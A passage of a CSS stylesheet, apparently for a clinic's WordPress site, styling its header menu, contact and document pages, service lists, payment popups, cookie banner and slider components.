    z-index: 1000;
    width: 100%;
}

.header__choose .cc-link {
    justify-content: center;
}

.right_list {
    position: relative;
}

.choose_clinic .cc-link .fas,
.cc-link2 .fas {
    position: absolute;
    top: 50%;
    margin-left: 20px;
    transform: translateY(-50%);
    color: white;
    font-size: 29px;
}

.header__search {
    position: relative;
    z-index: 100;
    max-width: 470px;
    margin: 0 auto;
}

@media (min-width: 768px) {
    .header__search {
        max-width: 600px;
        margin: 10px auto 0;
    }
}

@media (min-width: 992px) {
    .header__search {
        max-width: 350px;
        margin: 10px 0 -40px auto;
    }
}

@media (min-width: 1200px) {
    .header__search {
        max-width: 470px;
    }
}

/* Menu */

.header__toggler {
    position: absolute;
    right: 20px;
    top: 10px;
    z-index: 2000;
    width: 30px;
    height: 30px;
    cursor: pointer;
}

@media (min-width: 992px) {
    .header__toggler {
        display: none;
    }
}

.header__toggler .bar {
    display: block;
    height: 3px;
    width: 100%;
    margin: 7px 0;
    background: #334d93;
    transition: all 0.3s ease-out 0.2s;
    transform-origin: center;
    transform: translateZ(0);
    backface-visibility: hidden;
    perspective: 1000;
}

.header__toggler .bar:first-of-type {
    margin-top: 3.5px;
}

.header__toggler .bar:last-of-type {
    margin-bottom: 3.5px;
}

.header__toggler[aria-expanded="true"] .bar:nth-of-type(1) {
    transform: translate(0, 10px) rotate(-45deg);
}

.header__toggler[aria-expanded="true"] .bar:nth-of-type(2) {
    opacity: 0;
}

.header__toggler[aria-expanded="true"] .bar:nth-of-type(3) {
    transform: translate(0, -10px) rotate(45deg);
}

.header__menu {
    position: absolute;
    z-index: 2000;
    top: 100%;
    right: 0;
    list-style: none;
    display: block;
    width: 400px;
    max-width: 100%;
    height: 100vh;
    margin: 0;
    padding: 16px 20px;
    background: #fff;
    border-radius: 0 0 0 20px;
    transform: translateX(150%);
    transition: all 0.3s ease-out;
}

.menu-open .header__menu {
    transform: translateX(0);
}

@media (min-width: 992px) {
    .header__menu {
        position: static;
        width: auto;
        max-width: none;
        height: 100%;
        padding: 0;
        background: transparent;
        border-radius: 0;
        box-shadow: none;
        transform: none;
    }
}

.header__menu__ul {
    list-style: none;
    display: block;
    overflow-x: hidden;
    overflow-y: auto;
    margin: 0;
    padding: 10px 12px;
    /* @include styled-scrollbar;*/
}

@media (min-width: 992px) {
    .header__menu__ul {
        display: flex;
        align-items: stretch;
        overflow: visible;
        height: 100% !important;
        padding: 0;
    }
}

.header__menu__ul li {
    display: flex;
    flex-wrap: wrap;
    margin: 0;
    padding: 10px 0;
}

@media (min-width: 992px) {
    .header__menu__ul li {
        flex-wrap: nowrap;
        position: relative;
        padding: 0 15px 0 0;
    }
}

.header__menu__ul li a {
    font-size: 14px;
    font-weight: 400;
    text-decoration: underline;
    color: #334d93;
}

.header__menu__ul li a:hover,
.header__menu__ul li a:focus,
.header__menu__ul li a:active {
    outline: none;
    text-decoration: underline;
    color: #334d93;
}

@media (min-width: 992px) {
    .header__menu__ul li a {
        text-decoration: underline;
    }
}

.header__menu__btns {
    margin: 30px 0 0;
}

@media (min-width: 992px) {
    .header__menu__btns {
        display: none;
    }
}

.header__menu__btns a {
    display: inline-block;
}

.header__menu__btns a,
.header__menu__btns .openokno {
    margin: 10px 20px 0 0;
}

.openokno {
    cursor: pointer;
}

.header__menu__btns a:last-of-type {
    margin-right: 0;
}

/* Page Contact */
.entry-content .contact__col img {
    float: none !important;
    max-width: 100%;
    margin: 0;
}

.contact__metro {
    display: flex;
}

.contact__col iframe {
    border: none;
}

.contact__col u {
    display: block;
    margin-top: 10px;
}

.contact__metro > div:first-child {
    margin-right: 30px;
}

@media (min-width: 992px) {
    .entry-content .contact__cols {
        display: flex;
        margin: 0 -15px;
        padding: 0;
    }

    .entry-content .contact__col {
        flex: 0 0 50%;
        width: 50%;
        padding: 0 15px;
    }
}

/* Page Documents */
.entry-content .doc__col img {
    float: none !important;
    max-width: 100%;
    margin: 0;
}

.entry-content .doc__cols {
    margin: 0;
    padding: 0;
}

.entry-content .doc__col {
    margin: 0;
    padding: 0 0 20px;
}

@media (min-width: 992px) {
    .entry-content .doc__cols {
        display: flex;
        flex-wrap: wrap;
        margin: 0 -15px;
    }

    .entry-content .doc__col {
        display: flex;
        justify-content: flex-end;
        flex-direction: column;
        flex: 0 0 50%;
        width: 50%;
        padding: 10px 15px;
    }

    .entry-content .doc__col.doc__col--small {
        flex-direction: row;
        justify-content: flex-start;
        align-items: center;
        flex: 0 0 165px;
        width: 165px;
    }

    .entry-content .doc__col--large {
        flex-direction: row;
        justify-content: flex-start;
        align-items: center;
        flex: 0 0 calc(100% - 165px);
        width: calc(100% - 165px);
    }
}

/* Serivices */
.service {
    position: relative;
    width: 220px;
    margin: 0 auto 50px;
}

.service:after {
    content: "\f063";
    position: absolute;
    bottom: -40px;
    left: 50%;
    transform: translateX(-50%);
    font-family: "Font Awesome 5 Free";
    font-size: 30px;
    font-weight: 900;
    color: #ffcc02;
}

.service:last-of-type:after {
    display: none;
}

@media (min-width: 578px) {
    .services {
        display: flex;
        flex-wrap: wrap;
    }

    .service {
        flex: 0 0 50%;
        width: 50%;
        margin: 0 0 30px;
    }

    .service:after {
        display: none;
    }
}

@media (min-width: 992px) {
    .service {
        flex: 0 0 33.3333%;
        width: 33.3333%;
        padding: 0 50px 0 0;
    }
}

.service__header {
    width: 155px;
    min-height: 50px;
    margin: 0 auto 5px;
    font-weight: 600;
    text-align: center;
}

.service__img {
    position: relative;
    width: 150px;
    margin: 0 auto;
    text-align: center;
}

@media (min-width: 578px) {
    .service__img:after {
        content: "\f061";
        position: absolute;
        top: 50%;
        right: -30px;
        transform: translateY(-50%);
        font-family: "Font Awesome 5 Free";
        font-size: 30px;
        font-weight: 900;
        color: #ffcc02;
    }

    .service:last-of-type .service__img:after {
        display: none;
    }
}

.service__text {
    text-align: center;
}

.service p {
    margin: 0;
    padding: 0;
}

.service__text p.uslugi {
    display: inline-flex;
    cursor: pointer;
}

.service i.fa-chevron-down {
    margin-top: 2px;
    margin-left: 10px;
    font-size: 16px;
    color: #0d3d84;
}

.service .unfolded i.fa-chevron-down {
    transform: rotate(180deg);
}

.service .spoiler-wrapper {
    position: relative;
}

.service .spoiler-wrapper .uslugi-text {
    position: absolute;
    left: 50%;
    z-index: 10;
    width: 280px;
    background: white;
    transform: translateX(-50%);
}

@media (min-width: 1200px) {
    .service .spoiler-wrapper .uslugi-text {
        width: 480px;
    }
}

.service .spoiler-text {
    margin: 0;
    padding: 20px;
    border: 1px solid silver;
    box-shadow: 0 0 10px #657bdeab;
    border-radius: 0 0 5px 5px;
    text-align: left;
}

.services__table {
    background: #f0f3fa;
}

.table-responsive table.services__table td {
    padding: 5px;
    border: 1px solid #bdbdbd;
}

div.plain {
    overflow: hidden;
    max-height: 0;
    transition: all 0.3s ease-out;
}

div.plain.open {
    max-height: 100vh;
}

a.plain-toggle {
    text-decoration: underline !important;
    color: #428bca !important;
}

/* Tables */
.entry-content .tbldata td {
    padding: 5px;
}

.table-responsive {
    margin-bottom: 10px;
}

.entry-content .table-responsive table {
    display: table;
    width: 100%;
    max-width: 100%;
}

.table-responsive table td {
    padding: 8px;
    vertical-align: middle;
}

.entry-content .pintable {
    border: 1px solid #bdbdbd;
    background-color: rgba(225, 231, 244, 0.498039);
}

.entry-content table.pintable0 td,
.entry-content table.pintable td {
    vertical-align: top;
    border: 1px solid #bdbdbd;
    padding: 5px;
}

.entry-content table.pintable2 {
    width: 100%;
}

.entry-content table.pintable2 td {
    border: 1px solid #bdbdbd;
    padding: 5px;
    background-color: rgba(225, 231, 244, 0.498039);
    font-size: 13px;
}

.entry-content table p {
    text-align: left;
}

/* authors */
.category-news .entry-content .table-responsive table.article-authors {
    width: auto;
}

.category-news
    .entry-content
    .table-responsive
    table.article-authors
    td:not(.article-authors__txt):not(.article-authors__img) {
    display: none;
}

/*
.category-news .entry-content .table-responsive table.article-authors td.article-authors__img {
	display: none;
}*/
.category-news .entry-content .table-responsive table.article-authors tr,
.category-news
    .entry-content
    .table-responsive
    table.article-authors
    td.article-authors__txt,
.category-news
    .entry-content
    .table-responsive
    table.article-authors
    td.article-authors__img {
    display: block;
}

@media (min-width: 576px) {
    .category-news .entry-content .table-responsive table.article-authors tr {
        display: table-row;
    }

    .category-news
        .entry-content
        .table-responsive
        table.article-authors
        td.article-authors__txt,
    .category-news
        .entry-content
        .table-responsive
        table.article-authors
        td.article-authors__img {
        display: table-cell;
    }
}

.category-news .entry-content .table-responsive table.article-authors td {
    border: none;
    vertical-align: middle;
}

.category-news .entry-content .table-responsive table.article-authors td p img,
.category-news .entry-content .table-responsive table.article-authors td img {
    width: 64px;
    max-width: none;
    height: auto;
    border: none;
}

/* Payment */
.payment {
    display: flex;
    flex-wrap: wrap;
    margin: 30px -5px;
}

.payment__item__wrapper {
    width: 100%;
    padding: 0 5px 10px;
}

@media (min-width: 576px) {
    .payment__item__wrapper {
        flex: 0 0 50%;
        width: 50%;
    }
}

@media (min-width: 992px) {
    .payment__item__wrapper {
        flex: 0 0 33.3333%;
        width: 33.3333%;
    }
}

.payment__item {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100%;
    padding: 10px;
    background-color: rgba(225, 231, 244, 0.498039);
    border: 1px solid #ccc;
}

.entry-content .payment__item p {
    text-align: left;
}

.entry-content .payment__item p {
    text-align: left;
}

.payment__item__more-btn {
    display: inline-block;
    margin: 10px 0 30px;
    text-decoration: underline;
}

.payment__item__more {
    display: none;
}

.payment__item__btn {
    text-align: right;
}

.payment__btn {
    cursor: pointer;
}

.payment__popup {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    z-index: 10000;
    width: 90%;
    padding: 30px 20px 25px;
    background: #fff;
    border-radius: 4px;
    box-shadow: 0 0px 10px 10px rgb(0 0 0 / 20%), 0 0px 0px rgb(0 0 0 / 20%);
    transform: translate(-50%, -50%);
}

@media (min-width: 576px) {
    .payment__popup {
        width: 400px;
    }
}

@media (min-width: 1200px) {
    .payment__popup {
        width: 600px;
    }
}

.payment__popup__body {
    max-height: calc(100vh - 100px);
    overflow-y: auto;
    overflow-x: hidden;
}

.payment__popup__close {
    display: block;
    position: absolute;
    top: -12px;
    right: -12px;
    overflow: hidden;
    width: 28px;
    height: 28px;
    background: #fff;
    border-radius: 50%;
    font-size: 28px;
    line-height: 1;
    color: #334d93;
    cursor: pointer;
}

.entry-content .payment__popup h4 {
    margin-top: 0 !important;
}

.entry-content .payment__popup ul {
    margin: 20px 0 0 !important;
}

.overlay {
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 9000;
    background-color: rgba(255, 255, 255, 0.85);
    cursor: default;
}

.payment-form .popup-form__content {
    text-align: left;
}

.payment-form .popup-form__content .popup-form__item--submit {
    margin-top: 20px;
}

/*
div.table-responsive {overflow: auto;
	position: relative;display: grid;
	width: 100%; }
.entry-content table.pintable {	width: 95%;}
	.table-responsive table.pintablescroll1 td:first-child {width:1000px;}
	.entry-content table.pintablescroll1 {
		display: inline-block;
		vertical-align: top;
		max-width: 1200px;
		overflow-x: auto;
		//white-space: nowrap;
		-webkit-overflow-scrolling: touch; 
	}
*/

/* Additional styles */
h4 {
    font-size: 15px;
    line-height: 1.1;
    margin-top: 30px !important;
}

p {
    color: #334d93;
    font-family: Arial, Tahoma, Helvetica, sans-serif;
    line-height: 1.3;
    font-size: 14px;
}

.entry-content ol li,
.entry-content ul li {
    position: relative;
    padding: 0 10px 0 30px;
    margin: 0 0 5px;
}

.social-links {
    margin-bottom: 30px;
}

.otstup-win {
    margin-bottom: -10px;
}

a {
    color: #4277ff;
    text-decoration: underline;
}

.widget {
    margin-bottom: 30px;
}

.right_list {
    cursor: pointer;
}

.after_parag4 {
    margin-top: 0px;
    margin-bottom: 23px;
    margin-left: 0px;
    margin-right: 0px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
}

.entry-content ul {
    margin: 0.7em 0 1.8em 1em;
}

.frontpage1 {
    margin-bottom: -30px;
}

.right_news {
    padding: 8px 20px 18px;
}

.site-branding {
    padding: 20px 0px 0px 0;
}

.hr-dashed-gradient {
    margin: 20px 0;
    padding: 0;
    height: 2px;
    border: none;
    background: linear-gradient(to right, transparent 50%, #fff 50%),
        linear-gradient(to right, blue, red);
    background-size: 16px 2px, 100% 2px;
}

.pony {
    margin: 20px 0 20px 0;
}

.feerita {
    margin: 20px 0 20px 0;
}

.warning {
    margin: 20px 0 20px 0;
}

.mytablefornews {
    margin: 20px 0 20px 0;
}

.bootsrapi {
    border: none;
    height: 3px;
    margin: 40px 0;
    background-image: linear-gradient(to right, #fff, #bfe2ff, #fff);
}

bootsrapi:before,
bootsrapi:after {
    content: "";
    display: inline-block;
    border-radius: 100%;
    width: 30px;
    height: 30px;
    border: 2px solid #bfe2ff;
    position: absolute;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #fff;
}

bootsrapi:after {
    animation: anim-hr 1s linear infinite;
}

.b-share--post {
    border: 6px solid #efede7;
    padding: 20px;
    margin: 30px 0 30px 0;
}

hr {
    border: 0;
    height: 1px;
    background-image: -webkit-linear-gradient(
        left,
        rgba(0, 0, 0, 0),
        rgba(0, 0, 0, 0.75),
        rgba(0, 0, 0, 0)
    );
    background-image: -moz-linear-gradient(
        left,
        rgba(0, 0, 0, 0),
        rgba(0, 0, 0, 0.75),
        rgba(0, 0, 0, 0)
    );
    background-image: -ms-linear-gradient(
        left,
        rgba(0, 0, 0, 0),
        rgba(0, 0, 0, 0.75),
        rgba(0, 0, 0, 0)
    );
    background-image: -o-linear-gradient(
        left,
        rgba(0, 0, 0, 0),
        rgba(0, 0, 0, 0.75),
        rgba(0, 0, 0, 0)
    );
}

.tindol {
    padding: 15px 0 15px 0;
}

.no-pintable {
    border: 0px solid #bdbdbd;
}

.table-paiding {
    padding: 15px 0 15px 0;
}

.table-color {
    background-color: #e1e7f47f;
}

.b-post {
    border: 6px solid;
    border-color: #093094 #8b0000 #8b0000 #093094;
    padding: 25px 3px 30px 3px;
    margin: 15px 3px 30px 3px;
    font-size: 17px;
    font-weight: 600;
    text-transform: uppercase;
    text-decoration: none !important;
}

.popi {
    color: #030145;
    margin-top: 30px;
    text-decoration: none !important;
    line-height: 1.5;
}

.popi2 {
    text-decoration: none !important;
    font-size: 14px;
    color: #030145;
    padding: 3px 3px 1px 3px;
    margin: 15px 0 0 0;
    background: #fff;
    border: 2px solid #093094;
    border-radius: 3px;
}

.for-ibra {
    padding: 25px 0 15px 0;
    color: #030145;
    font-size: 63px;
}

.for-ibra2 {
    padding: 25px 0 15px 0;
    color: #030145;
    font-size: 43px;
}

.spoiler-box__body {
    padding-top: 3px;
    padding-bottom: 5px;
    padding-left: 15px;
}

.spoiler-box__title {
    margin: 0 0 0px;
    padding: 17px 50px 17px 23px !important;
}

.fa {
    color: #ffcc02;
}

.waviy {
    position: relative;
}

.waviy span {
    position: relative;
    display: inline-block;
    font-size: 25px;
    color: maroon;
    text-transform: uppercase;
    animation: flip 2s infinite;
    animation-delay: calc(0.2s * var(--i));
}

@keyframes flip {
    0%,
    80% {
        transform: rotateY(360deg);
    }
}

.logoe {
    font-size: 25px;
    text-align: center;
    background: -webkit-linear-gradient(
        left,
        #33235b,
        #d62229,
        #e97639,
        #792042,
        #33235b
    );
    background: linear-gradient(
        left,
        #33235b,
        #d62229,
        #e97639,
        #792042,
        #33235b
    );
    background-size: 3200px 200px;
    margin-top: 10px;
    color: transparent;
    -webkit-background-clip: text;
    background-clip: text;
    -webkit-animation: animate-logo;
    -webkit-animation-delay: 0;
    -webkit-animation-duration: 7s;
    -webkit-animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-fill-mode: forwards;
    animation: animate-logo;
    animation-delay: 0;
    animation-duration: 7s;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
    animation-fill-mode: forwards;
    transition: font-size 500ms ease-in-out;
}

@media only screen and (min-width: 40.063em) {
    .logo {
        margin-top: 25px;
    }
}

@media only screen and (min-width: 64.063em) {
    .logo {
        margin-top: 25px;
    }
}

@media only screen and (min-width: 90.063em) {
    .logo {
        margin-top: 25px;
    }
}

@media only screen and (min-width: 120.063em) {
    .logo {
        margin-top: 25px;
    }
}

@-webkit-keyframes animate-logo {
    0% {
        background-position: 0 3200px;
    }

    100% {
        background-position: 3200px 0;
    }
}

@keyframes animate-logo {
    0% {
        background-position: 0 3200px;
    }

    100% {
        background-position: 3200px 0;
    }
}

.otz {
    margin-left: 0px !important;
    margin-top: -10px !important;
}

@media (min-width: 768px) {
    .entry-content blockquote,
    .home-text blockquote,
    .taxonomy-description blockquote {
        margin: 35px 0 35px 0px;
    }
}

.entry-content blockquote.danger {
    background: #eff4f5;
}

.entry-content blockquote.danger:before {
    content: "\e511";
    color: #0423667f;
}

.entry-content blockquote.info {
    background: #eff4f5;
}

.entry-content blockquote.info:before {
    content: "\e05c";
    color: #0423667f;
}

#callnowbutton.cnb-single {
    margin-bottom: 90px;
    margin-right: 0px;
    width: 65px !important;
    height: 65px !important;
}

.wrap2 {
    height: 100%;
    padding: 0px;
    margin: 25px 0 20px 0;
    background-color: #f0f3fa;
}

.gradient2 {
    padding-top: 15px;
    padding-right: 25px;
    padding-left: 25px;
    padding-bottom: 25px;
    height: 100%;
    width: 100%;
    margin: 0 auto;
    border: 10px solid transparent;
    border-image: 10
        repeating-linear-gradient(
            45deg,
            #234b8f,
            #a7cecc 10px,
            transparent 10px,
            transparent 20px,
            #efc60d 20px,
            #efc60d 30px,
            transparent 30px,
            transparent 40px
        );
}

.trumpi {
    height: 100%;
    padding: 10px;
    padding-top: 25px;
    padding-bottom: 25px;
    margin-bottom: 20px;
    background-color: #f0f3fa;
    border-radius: 10px;
}

.imgf1 {
    margin-right: 20px !important;
    margin-top: -10px !important;
    border-radius: 5px;
}

.select,
textarea {
    width: 100% !important;
}

.yasr-custom-text-vv-before {
    margin-bottom: 10px !important;
}

/**
.n2-ss-slider .n2-ss-text {
    padding-left: 100px;
}
**/
.gitt {
    color: #fff !important;
    background-color: #fff !important;
}

.tr-5 {
    position: relative;
    z-index: 0;
    width: 550px;
    height: 410px;
    border-radius: 10px;
    overflow: hidden;
    margin: 30px auto;
    line-height: 30px !important;
    align-items: center;
    justify-content: center;
    font-size: 24px;
    font-family: "Roboto", sans-serif;
    text-align: left !important;
}

.tr-5::before {
    content: "";
    position: absolute;
    z-index: -2;
    left: -50%;
    top: -50%;
    width: 200%;
    height: 200%;
    background-color: #bfe2ff;
    background-repeat: no-repeat;
    background-size: 50% 50%, 50% 50%;
    background-position: 0 0, 100% 0, 100% 100%, 0 100%;
    background-image: linear-gradient(#bfe2ff, #bfe2ff),
        linear-gradient(#14558f, #14558f), linear-gradient(#bfe2ff, #bfe2ff),
        linear-gradient(#337ab7, #337ab7);
    animation: anim-tr-5 100s linear infinite;
}

.tr-5::after {
    content: "";
    position: absolute;
    z-index: -1;
    left: 6px;
    top: 6px;
    width: calc(100% - 12px);
    height: calc(100% - 12px);
    background: white;
    border-radius: 5px;
}

@keyframes anim-tr-5 {
    100% {
        transform: rotate(1turn);
    }
}

@media (max-width: 767px) {
    .tr-5 {
        width: auto;
        height: auto;
        padding-top: 30px;
        padding-bottom: 30px;
    }
}

.tr-f {
    padding: 50px 20px 50px 20px;
}

.tr-l a {
    text-decoration: none;
}

.button_1690462813181 {
    display: inline-block !important;
    text-decoration: none !important;
    background-color: #edbd00 !important;
    color: #14558f !important;
    border: 3px solid #337ab7 !important;
    border-radius: 5px !important;
    font-size: 16px !important;
    padding: 15px 15px !important;
    transition: all 0.8s ease !important;
    font-weight: bold;
}

.button_1690462813181:hover {
    text-decoration: none !important;
    background-color: #edbd00 !important;
    color: #ffeded !important;
    border-color: #046f99 !important;
}

.poperty {
    font-size: 16px !important;
    line-height: 1.5 !important;
}

.bitween td {
    padding-top: 20px !important;
    padding-left: 30px !important;
    padding-bottom: 15px !important;
    font-size: 17px;
}

.bitween {
    margin-top: 20px !important;
}

#center {
    text-align: center;
}

.dopi-yopi {
    font-size: 13px !important;
}

.button_1703154813293 {
    display: inline-block !important;
    text-decoration: none !important;
    background-color: #eaeaea !important;
    color: #006089 !important;
    border: 3px solid #334d93 !important;
    border-radius: 2px !important;
    font-size: 14px !important;
    padding: 15px !important;
    transition: all 0.8s ease !important;
    width: 100% !important;
    margin-top: -30px !important;
}

.button_1703154813293:hover {
    text-decoration: none !important;
    background-color: #006089 !important;
    color: #ffeded !important;
    border-color: #006089 !important;
}

.try-2 a {
    text-decoration: none;
    display: inline-block !important;

    background-color: #334d93 !important;
    font-weight: normal;
    color: #fff !important;
    border: 3px solid #334d93 !important;
    border-radius: 2px !important;
    font-size: 14px !important;
    padding: 15px !important;
    transition: all 0.8s ease !important;
    width: 100% !important;
    margin-top: -15px !important;
}

.try-2 a:hover {
    text-decoration: underline;
    background-color: #516ab0 !important;
    border: 3px solid #516ab0 !important;
}

.try-3 a {
    text-decoration: none;
    display: inline-block !important;

    background-color: #334d93 !important;
    font-weight: normal;
    color: #fff !important;
    border: 3px solid #334d93 !important;
    border-radius: 2px !important;
    font-size: 17px !important;
    padding: 15px !important;
    transition: all 0.8s ease !important;
    width: 100% !important;
    margin-top: 13px !important;
}

.try-3 a:hover {
    text-decoration: underline;
    background-color: #516ab0 !important;
    border: 3px solid #516ab0 !important;
}

.iti--fullscreen-popup.iti--container {
    z-index: 9999999999;
}

.entry-meta {
    color: #585858;
}

.iti__selected-country {
    margin: 0 0 0 5px !important;
}

.video-container {
    position: relative;
    width: 100%;
    padding-top: 56.25%;
    /* 16:9 Aspect Ratio */
    overflow: hidden;
}

.video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}

/* Стили для уникальной кнопки */
.openokno.openokno-request {
    background: linear-gradient(to right, #f2c610, #e0b10e);
    /* Градиентный фон */
    border: 1px solid #e0b10e;
    padding: 10px 20px 10px 50px;
    /* Отступы: сверху, справа, снизу, слева (для иконки) */
    font-size: 14px;
    /* Уменьшаем размер текста */
    font-weight: bold;
    /* Жирный шрифт */
    color: #fff;
    /* Белый текст */
    border-radius: 5px;
    /* Скруглённые края */
    cursor: pointer;
    /* Курсор в виде указателя */
    position: relative;
    /* Для позиционирования иконки */
    transition: transform 0.2s ease;
    /* Анимация для ховера */
    text-transform: uppercase;
    /* Заглавные буквы */
    letter-spacing: 1px;
    /* Расстояние между буквами */
    white-space: normal;
    /* Разрешаем перенос текста */
    word-break: break-word;
    /* Разрешаем разрыв слов */
    line-height: 1.2;
    /* Интерлиньяж для лучшего отображения */
    height: 50px;
    /* Ограничиваем высоту кнопки */
    display: flex;
    /* Используем flexbox для выравнивания */
    align-items: center;
    /* Центрируем содержимое по вертикали */
}

/* Стили для иконки внутри уникальной кнопки */
.openokno.openokno-request .icon {
    position: absolute;
    /* Абсолютное позиционирование */
    left: 15px;
    /* Отступ иконки от левого края */
    top: 50%;
    /* Центрирование по вертикали */
    transform: translateY(-50%);
    /* Точное центрирование */
    width: 32px;
    /* Ширина иконки */
    height: 32px;
    /* Высота иконки */
    filter: brightness(0) invert(1);
    /* Делаем иконку белой */
}

/* Ховер-эффект для уникальной кнопки */
.openokno.openokno-request:hover {
    transform: scale(1.05);
    /* Небольшое увеличение кнопки */
}

.info-cookie {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    background: #ccd2e4;
    padding: 20px;
    max-width: 800px;
    z-index: 10;
}

.info-cookie__title {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 10px;
    color: #334d93;
    font-weight: bold;
}

.info-cookie__text {
    font-size: 14px;
    line-height: 1.4;
    color: #334d93;
    max-width: calc(100% - 100px);
}

.info-cookie__close {
    position: absolute;
    top: 15px;
    right: 15px;
    cursor: pointer;
}

.info-cookie__btn {
    background: #2d4877;
    color: white;
    padding: 7px 15px;
    cursor: pointer;
}

.info-cookie__content {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.form__item
    span.wpcf7-form-control.wpcf7-acceptance
    label
    input[type="checkbox"] {
    width: 18px;
    margin-right: 10px;
}

.form__item span.wpcf7-form-control.wpcf7-acceptance label {
    display: flex;
}

.form__item span.wpcf7-form-control.wpcf7-acceptance label span {
    width: inherit;
}

.form__item span.wpcf7-list-item {
    margin: 0;
}

html .list_clinic__item {
    background-color: #e1e7f47f;
    padding: 10px !important;
    margin-bottom: 10px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    align-content: center;
}

.list_clinic__item-picture {
    width: 42%;
}

.list_clinic__item-info {
    width: 52%;
}

.list_clinic__item-text {
    margin: 15px 0;
}

.list_clinic__item-picture img {
    width: 100%;
}

ul.page-numbers {
    list-style: none;
    padding: 0px;
    margin: 20px 0px;
    text-align: center;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    align-content: center;
    width: 100%;
}

ul.page-numbers li {
    font-size: 13px;
}

div#shortcodes-ultimate-5 ul.list {
    margin-bottom: 20px;
}

.widget-sticky {
    position: sticky;
    top: 20px;
}

.caption {
    text-align: center;
    margin: 0px 0px 20px;
    color: #1b4c96;
    font-weight: 700;
    font-size: 30px;
    text-transform: uppercase;
    line-height: 1.2;
}

.list-country__Wrapper {
    margin-bottom: 40px;
}

.list-country ul.menu {
    list-style: none;
    padding: 0;
    margin: 0;
    display: block;
    column-gap: 20px;
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
}

.list-country ul.menu li {
    margin-bottom: 10px;
}

.list-country ul.menu li a {
    display: block;
    background: #eceef8;
    padding: 12px 20px;
    text-decoration: none;
    color: #1b4c96;
    font-weight: 700;
    font-size: 15px;
    text-transform: uppercase;
    border-radius: 5px;
    position: relative;
    transition: all ease 0.3s;
}

.list-country ul.menu li a:before {
    content: "🠒";
    width: 27px;
    height: 27px;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 20px;
    margin: auto;
    background-color: white;
    border-radius: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    align-content: center;
    color: #1b4c96;
    font-family: Arial;
    font-weight: 400;
    font-size: 14.09px;
    transition: all ease 0.3s;
}

.list-country ul.menu li a:hover:before {
    background-color: #f2c610;
    color: white;
}

.list-service-icon {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 20px;
}

.list-service-icon__item-Wrapper {
    display: block;
    background: #eceef8;
    border-radius: 5px;
    padding: 20px 20px 47px;
    text-decoration: none;
    position: relative;
    height: 100%;
}

.list-service-icon__item-Title {
    margin-bottom: 20px;
    color: #1b4c96;
    font-weight: 700;
    font-size: 14px;
    text-transform: uppercase;
}

.list-service-icon__item-Subtitle {
    color: #1b4c96;
    font-weight: 400;
    font-size: 14px;
    margin-bottom: 20px;
}

.list-service-icon__item-Wrapper img {
    display: block;
    max-width: 100%;
}

.list-service-icon__Wrapper {
    margin-bottom: 20px;
}

.nav-link {
    width: 27px;
    height: 27px;
    background-color: white;
    transition: all ease 0.3s;
    border-radius: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    align-content: center;
}

.nav-link::after {
    content: "→";
    color: #1b4c96;
    font-family: Arial;
    font-weight: 400;
    font-size: 14.09px;
}

.list-service-icon__nav {
    position: absolute;
    bottom: 20px;
    right: 20px;
}

.carousel-service__item-wrapper {
    display: block;
    border: 2px solid #eceef8;
    border-radius: 5px;
    padding: 10px;
    text-decoration: none;
    position: relative;
    min-height: 132px;
}

.carousel-service__item-title {
    color: #1b4c96;
    font-weight: 400;
    font-size: 15px;
    line-height: 1.2;
    text-decoration: none;
    max-width: 140px;
}

.carousel-service__item-picture {
    height: 58px;
    display: block;
    position: absolute;
    bottom: 10px;
    right: 10px;
}

.swiper-container.carousel-service {
    margin: 0px -13px 40px;
    padding: 0 13px;
    width: calc(100% + 26px);
}

.swiper-container {
    position: relative;
    overflow: hidden;
    width: 100%;
}

html .swiper-button-next,
html .swiper-button-prev {
    width: 27px;
    height: 27px;
    border-radius: 100%;
    border: 2px solid #eceef8;
    background-color: #ffffff;
    color: #1b4c96;
    font-weight: 400;
    font-size: 14.09px;
    line-height: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    align-content: center;
    bottom: 0 !important;
    top: 0 !important;
    margin: auto !important;
    transition: all ease 0.3s;
}

html .swiper-button-next:hover,
html .swiper-button-prev:hover {
    background-color: #f2c610;
    color: white;
}

html .swiper-button-next {
    right: 0px !important;
}

html .swiper-button-prev {
    left: 0px !important;
}

html .swiper-button-disabled {
    display: none;
}

.swiper-button-next svg.swiper-navigation-icon,
.swiper-button-prev svg.swiper-navigation-icon {
    display: none;
}

.swiper-button-next:after {
    content: "→";
}

.swiper-button-prev:after {
    content: "→";
    transform: rotate(-180deg);
}

.home-slider__item {
    border-radius: 5px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    color: #ffffff;
    padding: 57px 40px;
}

.home-slider__caption {
    font-weight: 700;
    font-size: 30px;
    line-height: 1.2;
    text-transform: uppercase;
    margin-bottom: 25px;
    color: #ffffff;
}

.home-slider__description {
    font-weight: 400;
    font-size: 20px;
    line-height: 1.2;
    color: #ffffff;
}

.home-slider__wrapper {
    margin: 40px 0px;
}

.home-slider__btn {
    text-decoration: none;
    background: #f2c610;
    padding: 20px 10px;
    max-width: 272px;
    min-width: 272px;
    text-align: center;
    color: #ffffff;
    font-weight: 700;
    font-size: 16px;
    line-height: 1.13;
    text-transform: uppercase;
    border-radius: 4px;
    min-height: 76px;
    display: flex;
    flex-direction: row;
